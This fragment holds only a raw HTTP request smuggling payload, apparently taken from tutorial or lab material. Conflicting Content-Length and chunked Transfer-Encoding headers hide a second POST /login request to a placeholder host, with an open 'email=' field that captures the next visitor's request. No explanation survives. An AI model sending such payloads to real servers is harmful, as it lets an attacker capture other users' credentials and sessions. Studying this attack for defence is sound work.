 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Transfer-Encoding: chunked
0
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
email=POST /login HTTP/1.1
Host: vulnerable-website.com
...